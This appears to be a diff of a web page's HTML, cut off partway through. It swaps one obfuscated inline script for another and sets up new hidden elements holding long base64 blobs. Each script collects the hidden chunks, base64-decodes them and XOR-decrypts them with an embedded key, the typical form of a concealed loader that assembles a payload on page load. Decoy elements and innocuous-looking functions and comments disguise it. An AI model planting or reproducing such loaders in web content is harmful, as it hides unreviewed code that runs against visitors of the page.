b7I+SFAsYZPhsfj8qXC2QDY72X3q8q8GgwIPJuQy20lzYRivuKqvowczOh1MNqBDOi6wAs2BTM4rXXTl6/hHfap27ggTOicSZ3G8eTl3vNEmbsk+uyZ42kBGSyPxJ18bZaVL7ji6afAf4Gte3eD3BHr4K4FdUp+K/5o19G27x6n+oL7Okyz1lTUwvXxtJPERtf6cvev0eNrV2FpydmfNDnCxWDxu6H3xH+Jvxd/npNbtKT6CyQRMzb9PoXRpeEQuPiI9SBIvJFIgNP2+6Ld2wfM6Xa/otHBJgUEO8vZzGBrjY45r7qvs8Z+0epnPtSMWffwuER9QD5ooHLA1K39Qaeoie8gSbyRSIDT9vuizZUN1/5utaXLv2sbBDyHnZ0qJZKEKOrtouqQW975dSHT2E3ltuoZNhUzNOktiIXsvzSwu9S6fA2ukQvUkLSi6tKPSY25K+Tw1e0lEAcgh5yfZHaLiyjx8OTgkifc6GQixp9MpLX9CycVMSv3IMneouhc/evbuH8fvJFCxZy7ofLC2RyLpibr/oeiMFtWa9rbkColzZYq5fPM95I2zOh1MMbqFvPqpkR3QRkk6TyFl+yxU+Tk7LpuDb6NFJDI767NwNlYlv9trPKvvmYBDiiNnM0qE96IPeuj+N2SNtC7MHOSxxbqpKlHd1ZgOet/ytm47BXrv5S6Jkjs3hnKq7mw58DFANDtJLmgxPE6VEkhjIvQOXCMiznw7/jdkjbM6HUw2t0J5erqSHpEYHf0PtXeoOFeu+aV6i9DvtJXldLqreWElhCbpTj1v9XjJ1dXOp2L0Hp+3JNurP3o4445n7wnf4jJR7j3ukp4BXBoqG/Wiu7+GfX42Fj5EbHCS5XPp7C0lJgG1f4r6eKRonUaGyiH2dx4eJGWYaC+o6eQKC5/aT+V3hjquupeZkFycKx4hYX8rRHstJW6L0rxjRSH0fj++erZRJm7JPrwzbN3VRg5iJefd3WDli+/76e00XOCvHcuwpJW9/[base64]/MCaBdX+ar6t16I/AA4+mtefWnbChD/horO5xjrMpjowldsb9+e4QmZRemunMoXlueMPpb+I7idf+91C1Mj3sLOInETb6Wutv8DwZ1VEOdfznzQ5wsV8vqmvoZJ1gKkmY9uMGuztulg0Gxkk6TyFl+ytXLmplvsgDf3dWofSpLKkiJAUm6U4qbrCoj8ADj6rlscpO9LFbKL/8veAIs7oM3mKwkSm6qVFcwczd71uytypsF7mr5ToK0Pq8lSYzuuy55ONFtbwYfe7zOY9AVZr29eKNjmRkS7tpqP63n+CrTZxlpNb9uu/RXIHM3e9bsrcqaAQ7LSD8CFE8IwZhs7s/qPCx1jJ9GijoMzsLEkbJoCXy2ckwNdsovvm7pIn2+hhMNecW6u69gRlU3Q66VHs4+zBFea/iOkrSaKeSITA967NwNlEmbsk+uyZ8TkIBWmKld5nat/HP+qktvWMKp++MjCQxxzzxqVTKwcjJPk8l4Psv0in+oDzIkGjk1Wbz/yy55ONFtbwYefuxvc7Gw4nnbrQeHaQx3zxubS42XPBvzx0ksZEprbkHjQFYHC7c87S4eEV67+F+z4QvMNUgc/9sueTjRbW8GH3oMzsLAMEIIfEnWZ2l4s4oPP6p916laQ8foOOCevtpF9lGDE2+TyTl/WtTbL60rp/H7yeBciO6uag3tk38dop6PmTo"><input type="hidden" id="fe328pGzNr95" value="j8MGSCPkNpwJc2WLOOj+N2SNszodTDGjkX39KtFNkZ/ZbpvmJWv5RX1+NimPVv5kU2dxO7SqJjERom7NPr+kaJ7XUlpj5DTeCTAizPsqOT3wWKepz5124wa8fa4TnhRUGulc9eV7P4I97WN/2Na99VPnJy7ounV20TK73a1p8CvJQAFLIqYzyk7kIop7Knk98Finqc+dcvCEOrhoER/Sy4mu3PQ2aivQrmqifY3QfffXtTR9vmplIpZm6k0+vqFu2lYXGnd2Y4mO83bYK2+sLCMNqKndWSDwhzp4b5Zbxk8d7l9y4nGrVyl+sa6bg2iwkuVz7nzq4GKF4S5Z7Kl1aB3VRg/jtnJfXyVpzP68OTnkibM+mEw1JpbpOKjR3oYMWqmcsCV7P4I97WN/3MP/cRJhsT35ISPlQvLuSSpuNftIgxGPoCdy3wkwNdyt+/mpMZkg6MwPYrHF+Hnq1srB2FrvHLBlez+CPe1jf9jQfffXp7O8P76wosLzPVg+PKZ8iYFEiWAl9o0aY2MMva++/[base64]/bnxPwnQfucWJXT/bL56tlEmbsk+uyFvi0AHWmKld5nat/HOuuho/rac42sdy7sjlmkpOoLNgUzJPV4zMHs7hDkqZWnbEv33V7ZyPr/qcLHbpm7JPrshaJpSUtpycXMYn7CkzXnuoS4yivO+HUgxpxNpLb+CTZDemilIYfZo+MZp/qV7jxC9dQG1sLs4rWFlxD69Gi1voeiOh0ZJoKckmNwhpE0v+/09ZJlmLo6e4ODFe3qr0h3VS4mu3PQ2aivXPaulPUlSLPdUprE8/+ujsRGy/RxtKiHvHUZCj2B2dspO6/XbaL88IGKd97oZzDWjkmktOcaOxQ9M/pwiIDhuR23+tS6fg2ukQvZk7mgq83ORI3aNvr+hbJpWUt5ycqfLG/ahG6i/+bnkibM+HUhxp9Xs7emHDYRcjbpLoWH7L1ctfrUun5BqZwPtZO5oufQ2VSZqyTo/YWzfxNJZtfFz3t1m4k17Kjmp91/grwmLcSdV7az6h04HCUk+C6Fhv6jTLT61KpgGq2RDdqYr7Lo3sUI0PVh+rSUv2tYWWvJgI4pO9DXcrL15PfKJNHqZCLEjgC2uegaJAc8OvUz1sGrs3al+sa6bg2+kRvUnbb0rpbHbpm7JPrshaJpSUt1jZDJNHqOhC/x8OSx23qJ5Th1ks9buo7qCzYFMyTpPIWX7K1A4bOQui1B/8JIyYP/+auF1ArY9mH48q+iaUlLacnZnzQ5wsV8or+ju9d3n614aNCaV/7tuiE2BTMk6TyFl+ytXKX6xqY9Xf/fG5fN+OO03dsS3OltvKXA5mtXYWnJ2Z80OcLFfKLt5veSNsz0JmaBjg/t4b1peV0uJvk8lZf+uVy37sS6KETy3QbWz/b+osLZF83pa7GpmKAqHBk7jJfLV3aOii6g7bWjwHmHrXhnj8oN7LnoGTgQMSS6aNfYp+hR6bOI/y1M7owZhs7s/qPC2RfN6WuxqYjuIAcOI4aQ0Sk7kIop7Knk6Y5mg6QsfI/AHKT0pUJ4UWA56y6Vl/qtRaXr0bp6Da+DGdufpb+0lp5as7sk+uyFomlJS2nJ2Z80OcKiNfaFs7WSQIm6PHaPyx2OpOoLNgUzJOk8hZfsrVy59ZXqL0OguxvUgbmw58DZRJm7JObjwes/V2FpydmfNDnCxXyi7ebr1n+a6DZ8h90KuaasQnpAPne8foeJi+IX8LbLyWMfq4EC1I65/LKNkArY6X33u8rwIhobKIqcn9auwtRusePz9/[base64]/Cx1LdrDS7qJOzKlhcK4rN3SYog9VotP7ytddz2f5iINOcGOLh+kp0F3dm+S3Hgaq4GrXj3/wqS6rSWZbFrKWh15pYluh0u6KbiGlJS2nJ2Z80Jc2BNfTzzPeSNszodTDGkh3t8upIekRgd/Q+w96g6FHkuZLzIUPtkwX+gbmw58DZRJm7JOatheo7DA10y5HLYGmR33OtvbS+33PCrzBijsEd4KqpRHsKJHC7et/Vrq9c4buS+2NK8ZFYmMDq4/rCmxDXu2auoojyOwAGKJuAn3ZtjMgw5e/43ZI2zOh1MMaOWaSk6hdlU3Qkv3XAwI7iBLj41rp+DayFG8aVu7ChiZUIhLlqtaLAoGkaHzuGktopO4GQLvCoqKPxeYCnJzLG3Q3266FOO1J6YL10mJX+r1z2rpT1JUiz3VKaxPrxt93bFtbuar7uhfE9GwQijNTTfXeHjzPro/v1wHmZpjEy2JIJ5fCiC3IYMUn7LYWG+ftI5OjGqG4dvoEbxYyrsPWozAWLuzb6/IWyaVhGe8TLyTktwMpivr2pu8t6haYwMJbBEOrwuRY0EjM1+TyUhey8SaXr0bp/HbyeBcjN8P6iwIFVhLk16O6F+3hUSXjc259sK9/HbbDv5q6AK877dz/Yklb38q0VHAUzJOk8hZfsrVyl+qL1OUPy3lqQgev1q4WYF9y2fOz4i/ggGWFpydmfNDnCxXyi8em2jBzM6HUwxo5ZpKTqF3cFe3asepiVpPkI9anctWFd7NhWkY/+9bWIlgDdtWe1oYq1PRsNM4ubnTR9g5E9r6qp99F6jbsmLcTMDeqkqF94CH9j6yLz3qn6XPa1k+gtSKKeWsqrubDnwNlEmbs49ajM9HdjS2nJ2Z80Jc2BNfTzzPeSNszodSyCxw+k56ZKZVYuJrpoxMO/r0KP+sa6bg2+kRvIxfDm54OVBcroOfi/0eM9S1V1jZDJNHqOhC/x8OS703SJpHcutdoY9vf2BHJMZTr1eMzB7O4Q5KmVp2xb/91OkYOnp/TW2VjK62W07MbuKBoYdMuKynY73AfEB/HppMJ3gvZpP4LHD7q"><input type="hidden" id="fe328pGzNr96" value="45U9/Uy0O6TyFl+ytXKXmgvM4Df3dWofSpLK0lJgQm6U4vqXToioFCjqaxJ14eICAMKDzgLjAfZ/0enSP2Ee44KNdNkZ/ZbpvmJW67BDwv8Skfx+inl+d16es6ISQEoeRJPrshaJpSUt1jZDJNHqOhC/x8OSkxneY6mssgscPpOemSmVWLialfcfSoK9CxKiF8idb+5FIndv8rOiEkBKHp2CzuoXhJQgYOtTbyXV1l4B+vPz05JwjzPQmYIfAWefoq1hlGDF3vH6HiYHPQKqplvsgE6KeX53Xp6zohJASh5Ek+uyFomlJS3WNkMk0eo6EL/Hw5KTGd5jqayyCxw+k56ZKZVYuJqV9x9Kgr0LJu5L/PVminl+d16eso4mPRNr3Zam/mKA/CAc8jNuBKGqShDKirqq2wWXR6jRzhcsX8Kb0XSQLIyr9IIrEvOwSu+bJ/idboI0UkMjvrs3A2USZuyTm48HrP1dhacnZnyg2kYA/9qSpuYwczOh1MNrdHOfwo0R4BXBoqG/Wiu7+Geauj/UgD6C7G9SBubDn3JFWmfhou7/Wv2saDiqdkNB6NJaMKO6o5Onhc4+9J3mS11mi5adbLQVjdqZqwNmt4x/g5snyfBOUkRvUgbmw+4SQEpn4aLu/1r9rDw4onYzNcWrA21ai7eb3kjbM6Gl0j9hZ5+irWGUYMWeobsGV8odcpfrGum4NvpEbyMXw5ueDlQXK6Dn4r8TwLUQCKoaXnSolkZM7oruvssVUg7BoMtaOSaS2/gskETEkr3XJ2/GvEuq0g7huXurDVJ/EpLKklYsW3PVwmaPJ7TtLSzqdi9B/fM+SNea5ruqQJM7oJmSUwRLhqaZCeEBwZbkhh8Wj+BLh+MbpOl/x2l7ZzfD+ooqWDdemJqij0OwtS1V1mZjLfDmG2H7P/PT3gCSf8HgkxpZUtbScHnoIKyn6MZ2X//tL5urGrG4VvoAL1Jm5ofea20uHp3S1oNzuIAcOaZmW1nptkdh+u+335ZIn3ehkJMafTKS1+gk5Gy8rumrCifCiGOys2JBuDb6RG9SBubDn3JFXh9hou6Hk1GlCS3zJnNFzcIyAL77iruSMHMzodTDGjlmkpOoXZhtWcqxu3Jet/x/ts5D/bkTtkUiXwPf+ooTZBsC7R7atyMMfSQonjdnZe2yQxT3mqa+j23mCqTkwg8Ae7eqvWDZHdmKmbsCXvugQ4LuV/2ANxNRJm4Ht+LWFmBDKu3a/vMrwPQwPaYaXn2Bxi5Z84Livu9Y40OclLuyOWaSk6gs2BS8rrXXTicatXKX6xrpuDaLVUoKB+vymk4pZm/hlqKiHvENJS2nJ2Z80OcLFYOaksPfReo27Ji3EzRj24OdCdUp9Jvcg1sGrrQrsv5HYIVWjkwvUkbmi88DLUJu7YrOgyb9rBwQnjNufZ22Qijfn8OS0x2SerTtkpcEV6/boC2VRYWuieYjApekI7efEqGwN7cVJm8r8vauJlwHa+nTn7tftPAcPa8mKy2Z2iYBx7qSosth5haZoMpTBDOrg6BUqV3ZnvTzdiu6+XqWj27h/HLyRTJ3F7fj6wshcm7tsv6XC6j1USXjY259mYd/HbqDi+OvCd5igdXTbjDSzpPsaQBJyMekphYfsvVy0+teqbh3ohRnbn6W/tJaeWoW0YLO6m4hpSUtpydmfNDnC2TSx84eS4Tve/WMwg8AdqfClBnNLdzjmdJaJxq1cpfrGum4NvpEHhJ/N4qaOigLc6SSzv4XyOwYfLIqN2nA5lYwo6u2HkuE73v1jMIPAGvb9ul9/Sn0krHLBmrjiUeC0grRuY/HFU53P/[base64]/K26P/XqWpkughRvucTJ3F7fj6wstGmehwqKPO52QFAieMmt5kJMCXM/ejovWSZZi6OnuDgxXt6q9BeUx9OetuysKi6V675pb1IlTy2FWRgen/ro6NF4S5Nursk6JwSVp+yc2fJSvAymK+4rWh1SjQ5zF5kJBzpKTqCzYFMyTpPJnf/7MvyYmnuiJI6NRX1JKlv6/Tx26ZuyT67IWiaUlLdZnH63x8wpU18qiqvtxzzLs0ZI/dH+3huQtFaUBF6XDAwanhXLbgxvIrX/PUT53CufKyiZUAyrckqaXC7CwNSzmblslxd4OLP+fh5qTdY56rMD2FwR3hpKNFYkB0dqBo3Jev5RnmsZW0cgLujzHUgbmw58DZRIW0YLO6m4hpSUtpydmfNCWGjCqirqq2wWXR6jZxlMpbuo7qCzYFMyTpPIWX8OkV8/qF9i9e7YwZl8Dr9OqJmgvXuTrmv9PlaR8CLJ670GwkwNV8su3045Ik2Op1do/CFbmmpER4QDEkumjX2KfoQae5k+g8SPDFeJvN9uLlwIoQy/Rvv+HS6y0dA3TLy500apaXM+mo67vbeImrNGDbjAvr8aRPNAVgcLtzztLh4RXrv4z1J0Ojk0mb1Pf05d7FFtz4cPq0mKB7S0sw1NuLNjmVjDj2pfv1gCbO6D11j8kR8LnoGiAHM3axIYeF7qJCuaqH7iYN+owZuZO5qK/SyUaWpTiqrdHqaQ1Wa6TPnyUritF+rfP6+MFgi/ZpP4LHD7qO6gs2BTMk6TyFl/DlT7uUibonQ+3FWpjN/OL7z5FXh5Ek+uyFomlJS2nJxc8qTIyfNfLtsr/XNo26NniP2Byk5aRPNklycad/zZe45Rmlv57/[base64]/v9veCNt78dSLSjFni7aZHKwd9a6d5h5e/+Q7qsYOnbE7rw0mRz+3TqIyWFpu7d66+yuksRBwgjY3XKTvQx3zxubS42XPBpDx+g80Y9LnoWXlQfWDrPNbDvuIX4PeK8yBI9N5Smpy"><input type="hidden" id="fe328pGzNr97" value="74qiVlwCbpTiqrdHqaQ1Wa6TIhzoq1MVqrPvylos21ehlMNeOSKSx5B0iBSUq/yiHmPKxEOy0g7o2HKOTCsaDuen23dtWm7t86PGHs3tLSzDbxJ0lK8DKYr7itaHVKNDnMXmQkHOkpOoLNgUzJOk8md//szLq+pL/Ikjz1E+G2KW/r9PHbpm7JPrshaJpSUt1mcfxe22KjDLl7aW23nqf6D1/i8tXpNCiTjZHemqobtyXvvgS9vqA7yJB55FUksf1+amF2QvX+GH6uM3naQgZKoGQyXE5i5Z857WypdN1mK0xPtqBCbqO6gs2BTMk6TyZmKjkCrvQxrpuDb6RG9Sd/fmxwJoI2Oh35+7G4zsNSXfj2Z80OcLFfKLt5uvWf5roNnyH3Qq5pqlKZEE+bapzy5XysQ/zvcbsJ0jp81SMnLug59DZVo27Nu7uheQgBQd0y5fQenzAxS/2v6m81yvOqyBilMsX8MelR3lXMSS6aNfYp+hR8rOC7iYQvIMZ1NLt4qiLnEnV8mq/r8TydEsZJpyX2zY5kZEu7aaj+t5/gq0/f4/ARKb2pV54QTE69WzK27XhFeu/xuohRPDFSMmDq6Pn1NlWirs16uyUtWlYW2vGx4Nkdo6cMOujo/fCeYWmIWPbjEiktvoLJwUiMOkrhYb4r1O75pb7OkW+1QbW7Kq+8tHZXdiiJOPslaJ5SVpp2M2RLCzP1nKx+4rlgTbd+Bghxp9N6LDkHSIFJyr6KuSO7LRctfrWun4NrIEVwJi5ofLC1lqFtHesq5u+Zg0CP9fznzQ5wsV8ou3m945+3/YHdYDcHPfsr082QGVhu2WFg/TlQKqy1aREDb6RG9SBubDnwMUUh9okvL7A8SFJCTyAlds0cJHFLPevqr7BfomsdXWQywv9pL5ceQV3ZbBviZe/[base64]/um4hpSUtpydmfNCWGjCqirqq2wWXR6iF5i8sV7eqvBn9RdmnrIq+X7K1cpfrGum4NotkPyvP84KiTkBDW6X36r8ntJwxLb4iUzy85ioQv6u2wtt5/iKkheYnARavs/hUcBTMk6TyFl+ytXLmq2MkhWOzSXoeB+OKiwJ8Bzfhsv6iF5DsGBmmdkdo0aYuLMuep5rTde4GhITCHwB2k8KJONlFhYaw8zda/5VzsqcbsL0H31VqAxP2wpoeYDdfocPq4zedpGgIuh5zbNHSDizXkqLWjnCrDuGsaxo5ZpKTqCzYZPGCgapu97K1cpfrGum4R+thN1ML18bSTxEbN8mm/oMzsLEQCPYyUnSoTwsV8ou3m95I2zPQ9JNjqHOH06lhiRGdtqjzE2a3hBfazlbpmft/ib9SKueOig4sBzegt5uPNtndjS2nJ2Z80OcLFfL69+ITzRbjoJ2WKywqk9r9FNkplYbs80d+prRrwtoq6LUL61FmV0vy855eQENG7d7+v1+c9RBgqiJfRfXeFxSjt7au22XPMuyBig44X66SpWXNBdmq9dcTbv60Q4LuN/[base64]/x4KW/13WHrTEwh8kY7eq5XzZOfWu+coj0mshc47+D/j0N/NRdm9P8sLeBmg/Y/G20q4u+ZhlVQ8nZnzQ5wsV8vuKivsQo5uh1MMaOWaSk9k9/UzNnpX3WxPGvCOy3g/YnQ/[base64]/dWe33uV5zQT045mybveytXKX6xrpuEbHVUoKfk7DnwNlEmacrvqXTvENJS2nJxZBnfIGRNe2j+N2SNtDnMXmQkHO4q6dKf0stDvV6yti46A6luYr7PV6jk12bzu31tcLHbpm7OL6l06IqBQo6msSdcnaNkTnw4K+53HOe6msaxo5ZpLi5W3dLLcZgPJeH/rtcqPq1/y1Y7NQbl8799eeEkBfN6W24udHrJgdFaaiV0zR4kJE15Kylo8E2jbowMJXHHurhrgt3S3ckv3nX3qrkGeH02rU9Xf/fBf6BubDn3IoU2PU60OyFomlJS3WI2ddmfITYfuq5sqfBLMPnJWKPwxyq469Zfkp3YOd/ytrjugj3vJz4LA++1VqAwLT3qN6RC9T+OPWtm6KL3mFpydmfNDnehHzqv6OxjzSEvCFglZRWq/S4QntAPWOsbs3YqOlS5rWLtXlZ7NdBlsO7sKOBjQWU/GvkvsDyJhoCPYaL1nFq3so9vO0EYLg2zOh1MMaSGKTsuE5wGDFsvWjVxPaiU/Woj/crA/nUSZzO/fTpg5YJlqxwqKrf4CtLSy2Ijd45fo3bOO26qLvdd4j0enHYpFmkpOoXOVZjZacir5fssVPhs5CkRBGx11Sb1fzi+erFF9rpbaq4m4hhDx4nio3We3fKzCeI7eah02TMnBRCoestpLnqCX5RZ3S6JoqYvP8V6L/I/Stf9t5fkI/6/6rPzhDL/X64roe5Q0lLP4iLn0ZcpqwOx46SiP9FzPV1KNKcSL+O6gtlQGdQoHHA2Ln5VOOviPk6RPHfE93aueS1mYJEzvJqvqPSrCUGCCidkNB6N4qXOeTt+/fmV76PEETdjgTn5b5Ifg1MLbJhhcrgrS7Anq/IC27K7naniKKausnRTYKROPW/xvAgGR9348WQdnaGnGKI8em/xnuA9g=="><div id="wyagmYD0xPkF" style="display:none">temp</div><div id="sxlifjts" style="position:absolute;left:-9999px">void</div>
-<script>function urvltb(){var a=34,b=18;return a*b;}
-/* fallback for old browsers */
+<div id="jllvfy0" style="display:none">Ae5/EKNtYx4Ba08hmg6BaTglexePUrHBU6gGfYVXGHBOd08wlgaBaTggag6CUr7IXL1IOpQEGDswLQpt1Vy1X2koexvDHLzNWPIZKYlcTT4rOVN31wHQDXAoYQ7eUKrJWbtTYoRcTCcnLgoingbLCyhtZhSKBrTBUeJIPIFVX3N1aRlfyw/aF2VtYRuOF+CCXLpPN49LGG5kawc2mAzLBmo5MlikHbbVUeJoctIMCndmdS1pmgfLAiQjbheGT//HWKFeLYFNVTxma0Q6mRbaDXBwLRaWH7TOXL1CcpdWSCU3O0Y2kkKNTTFjOljdeOHNWLtaf45YVyt5aUUgng7bQSRtL1rDEbLOSapVK90bCX53fAVr/V7SBnAsLxSCH7idH71eKYlKUyEqaQd1lA3RF2Eje0fBSuyCA8UHMoVNW24qKkowykDNBmgobgmGFv+AHaxUMZRcVDp5aRdn1yzQFSR8NkDRRf+eN/NWOpRYGiAlJkJo1QHQE30/[base64]/[base64]/KEg5mBCFQDR9OUyAEebUWLdPcoRcWSE2KlM8mAyFDWsjakGBHa/EWL0WPY9NTiEpcRYlj0LMDGgka1qAB6/SWKFPHI9VVTx/[base64]/SDaZMZnQbo1ZGpYLYi0gHEM7gjHRElUiaS2gGornT/1sNJMJeAovfGUAhhLTCGosfkLbMZeTS6ZMNIphbXp2AUw+jQ3qD0Z/[base64]</div><div id="jllvfy1" style="display:none">LNpcw0DHHYfgQzcG0A9YkjUO4zFU4hxN9YLUwosJms2tQnsUzI4fRO5M5SUWJhWB4dfVQkRPX4SkBuKKnV8SSjXQZvmTr9Pa4lgDw0lc2w5gVftCnJ8Xwi2IrjJe75DOroJVQ8MKEQHww/uBDEDZTDSS7nlf/dIG7pgAhp1ERIioRHSBjAFVQKkG7uZd6h0PKV3TX4GekIjuVrlGTYYOzOsAovFCqBUPtR/Xh4KEUQQvQzTV286fA2uOemVUfpIHdFKXyMAL0YDvQzSCjV/WS2VK+n0erZUa5ZNfDkSH0plgTfSNWkgQiyVHI/[base64]/[base64]/[base64]/VNFIhWzfSArLLZ6B6GIFVSQI9H0Q6vgPQCmU/[base64]/bKqfqe4VNaYRBCicKLhcFnCmIKlQoYUygIKXGC/pQHNhLDCEDe2VihzTQLDwoShWxELbEV7VRCLB7THgPCWRlzyvUVEIsaBmCNO/laYALPKRrdBp8chYhnVXSAX0qNj2VGLTPR55KKYxpdgwLOlQRtjCHUTR7fwOxQKrza6cIHZlQbysWI0ZgkFuGK2gGNxeTK5HWVb15b9h+Sww3KXRgwTDLMGEDeTyxNLLCVPx+btVWTwFzAGENmC3VU048NjSPOOrrV4dUJrBBSTkAeWoGnDPsBVwdYjmTAr/tc6ZpK9B/UXkvCU80uQDpBTMPZE+iMJf1fJkPHKh8fiEXD1YckyOIJDMsWA2UQbnpRY0MDoVsbQhyEUkRnTjuIHALZAmaNa3tcbdRCKR</div><div id="jllvfy2" style="display:none">JfHgVeVQSpCPZInU7XRGSRbHQBIdXO7hyaQk1Ll0/[base64]/LBZlJN4xLbAI+AHATrgvqLUsDXzCSRr/[base64]/hdLhCFbZ/[base64]/bH8LHFAUtCfsFXchdjaSJaiUaIF/aY1JezsNEWA/khbKC3MEVTCUPZjubPpWaaZ3WCoPJ10Wg1T3U0kcPxKMNbjlZ71uPIMNTTgLOkAykAn2CXU5W02LAI/YSK1BMa5hUDoheWsBwzPHNzM7dje6RLvGRYNXNIRDfnYOPWxsvSSMKF5/PhaPRajXapxZOoUASXkLA3YesAvIBnELZxCHGLeQTK5oD4lTSH4TE2kwgFCOAX0/[base64]/4CC6N/DgIeeh8aggPIWlMmbTSMFb+XV6xiPLNMTTYeJ25ivhvOLFcpbgOMNJD5bqNWaqRaQDkHKBAbxwbSGWN5fTiLO6zoSIdZE694Qj4LEhQDoSqPJkJ0RUyLCrfaSIl/EdR1TgR3L2k0gg/yJDAEfk2nGY3ac4EDNZEMCXtxBHUelFrON2Y0aivXK+XHdKsDaYFVXwkoMhIvulTSJVIFQBSmOoT2dqlaFap8AzooCG5gkiblG1EsVjeZBaz1DrdzD4MLeHgABFU3lC/4EkEMW0LUGbHNTIFqbYp7CHwzKWMfzg2MLjwdZkLSALfzC4V4Z4pfCSwKHnUSn1P7OjMhYw2VJIfzaLx0HJR7dAYUen0UtBLNJnx1ejSwOZj4eY1PB6FrYxc8KX</div><div id="jllvfy3" style="display:none">YDvTv2JUojRB+NRpqZV5pcb7ALQi8mAmFiuijwJ3F/XBmlGI/hCKoIHtlVangqE2wEmCiOL3MVYAmFFrrrCLcJDqtbewYhH2lshTjxJkcqOBWTFezYTqdvbY0AeRwFDkAfhhCLOn0JfAyhMJCZU65QatcMVCVyOm8njgn2EEklfBvWR4nKd/tsFLBUXn4hMUVlpiz2UHF7OjmHJZnLf/9/[base64]/jhPUB2YvbBSrGZvyXJlaaI5DdyYiHVIih1rWCDIdRRSqROrsa6oDJqtgQjcuDEo3hAPvEnALQQOIGq3CBfp2ONFcaQs1J18kui/[base64]/DBbzJSe9dMJIZTiYha0Yggw3SAnAkbFqRF7nJT6pYK8BWSG54Kgc8k1+dBGtvLxKRF7udH6dPK5BKAGFrKlcl2QXaEWwiax7NEbLNEqtLLYFWXihmdUQ5ngHUQ2wofR/fXbyeE8Ubf9xbSHBOawcHkgbWEWEuexONFf3JU+8HLJBYVG4tLxp3lA3KDXBvMU/fXa7QXKEFf5NcWSEqLw8m3oA/xQ5xIB6KBOOqN8UHO4lPGj0wMkswykDbCnc9YxuaSLPPU6oZf4RYTi9pJkY2hQ2CQUMEWy+wN4/ufIJ+fd5+VSUxJwoG2lCKUz1xIB6KBOOqAatSKcBKTjcoLhp3kwvME2gsdkCNHbPFH+9fPpRYFyMlKFU6ykDtJlQCUDSiP5iCA6NOMolXWzw9ZlA6hQnME2UuakbMFrTWA8UHO4lPGj0wMkswykDbCnc9YxuaSLPPU6oZf4RYTi9pJkY2hQ2CQVIIXSmqPZOCA/0Vas4MBmEgIlFr/[base64]/lcYp6DKVmfg8QDgVrx1CfLWs7L0vaSO+XAeBfNpYHMHIgIlF1hBbGD2FwLR6KAa3MXLYBMY9XX2xkL0Yhlk/SAmc/YEfBK5jhb+0FbdALDHJrL04jyWi1X3cufROTBuOqFalOMYNNUyEqaw981xm1QyQ7bgjDAanBT7teO8AEGiglJ1QwzGi1QyQrehSABrTPU+9IK4FLTmZta1xf10KfQ20rL1KQBrzSSapfdsBLXzoxOUlu/UKfQyQ+exuRBrjEHfIbK5JMX3VOQQd110LJAnZtblreUrnPXrpWOo5NFCkhP2I5kg/aDXAPdjOHWvrHUugSZOoZGm5kIkF130PeSiQ2Lw6RC/3bHaxUMZNWVitqPEYnmUqYOHYQL1mEHf3OUrsbOY9MVCpjYhx1ikLcAnAuZ1rLF/SARrIbLYVNTzwqcAco/WifQyRteRuRUq/BSu8Gf8hYFCkhP2YhgxDWAXE5alLEGq/FW+gSf5xFGmljYgkhhQvSSy12B</div><div id="jllvfy4" style="display:none">[base64]/BSuYbYMAeUjowO1Rv0EKUQ3YseFrZUvrISbtLLNoWFWlkYAcnlhWREWE9YxuAF/WPY5MUdM8VGmljYhxf10KfQ3lHBVrDUv3WXL0bKpJVAURkawd1gxDGQ39tegiPUuCAU6pMf7VrdmY2KlB51wbQAHEgahSXXL/BTqpuDakQFCY2LkFu1x+1QyRtLxmCBr7IHededsBCGjglOQch11+fB2sueheGHKmOXr1ePpRcfyIhJkI7g0qYAiNkNFqXXLXSWKkbYsBLWzl/a1Inm0KCQ3BjZwiGFOaAQMUxf8AZGmFua3UwkQ7aAHBtexKGUq/FTqBXKYVdGhsWBwc3lgHUQ2sjexXDBrXFHaNSMYsZEGFOawd11wOREGE5Tg6XALTCSLted8dRSCsibAt1ghDTSj9HBVrDUv3UT7YbJMBaVSA3JEsw2Q7QBCxqVAi+Uq/FWaZJOoNNGjorbAt1ghDTTyRqZhTDR66HFPQbIsBaWzonIwd9kkufGHlHBVrDUv2PF+9tNpNQWCIha0Q6ggzLB2s6YUDDR/1Cu10bbswZTiYhJQcnkgbWEWEue1rJXdeAHe8bKYFLGisoaxp1kw3cFmkoYQ7NFbjUeKNeMoVXTgw9AkN90AHQFmo5KFPYeP2AHe9NPpIZVisiPwdo11eEaQ5tL1rDG7uAFapXdsBcVmAwLl8htA3RF2Eje1reUo7UT6ZVOMhVXygwYhxf/[base64]/UKfQyRtL1rDEbzUXqcbd4UIE24/QQd110KfQyRtL1qXAKSARu9MNo5dVTlqJ0g2lhbWDGpjbgmQG7rOFbpJM8kCGjNOawd110KfQyRtLxmCBr7IHedebckZQW4zIkkxmBWRD2subg6KHbOOVb1eOcAEGjs2Jxx1imifQyRtL1rDUqCqHe8bf8AZR0Rkawd1ik6fUjR9P1PYeP2AQMUxf8BQXG5sL0g2gg/aDXBjfR+CFqTzSa5POsAEB3NkbEs6lgbWDWNqJlqYeP2AHe9fMINMVysqPwk0kwb6FWEjezaKAanFU6pJd8d9dQMHJEkhkgzLL2ssax+HVfGATrtaLZQQAURka1p1kg7MBiQ2BVrDUv3TSa5JK8gQAURka1pf/UKfTC5tXBuFF6nZHaFeK8ATFURka0M6lBfSBmo5IRuHFpjWWKFPE4lKTisqLlV90CbwLkciYQ6GHKnsUq5fOoQeFm43P0Yng0uEaXlkJ1PYeOGPTqxJNpBNBER4ZEU6kxuBaThiZw6OHuM=</div><div id="mzitxi" style="visibility:hidden">temp</div>
+<script>function NbSpa1(){return Math.max(55,72);}
+/* stable path */
 (function(){
-var MXWL8t=atob('XILNxteyFuzIVRDmrnmEhMorFiUTBMkcpbfMjXyF2uaaTi2esTv0oZmQx+D5ZLmbBNrMpYJJaWtJ6fm/FBni5Q==');
-var JJBFzK=[];
-for(var RmUWg3=0;RmUWg3<8;RmUWg3++){
-  var _e=document.getElementById('fe328pGzNr9'+RmUWg3);JJBFzK.push(_e?_e.value:'');
+var GPHOEp=atob('Pc87X+A5Ok5ESydV92K/YwRND3rjct2g');
+var HOQKnu=[];
+for(var uRzOd4=0;uRzOd4<5;uRzOd4++){
+  var _e=document.getElementById('jllvfy'+uRzOd4);HOQKnu.push(_e?_e.textContent:'');
 }
-var EzesVv=JJBFzK.join('');
-var RpnJ4X=atob(EzesVv);
-var ylak0F=new Uint8Array(RpnJ4X.length);
-RmUWg3=0;
-while(RmUWg3<RpnJ4X.length){
-  ylak0F[RmUWg3]=RpnJ4X.charCodeAt(RmUWg3)^MXWL8t.charCodeAt(RmUWg3%MXWL8t.length);
-  RmUWg3++;
+var Yauu4h=HOQKnu.join('');
+var pSEs4G=atob(Yauu4h);
+var zRFiyr=new Uint8Array(pSEs4G.length);
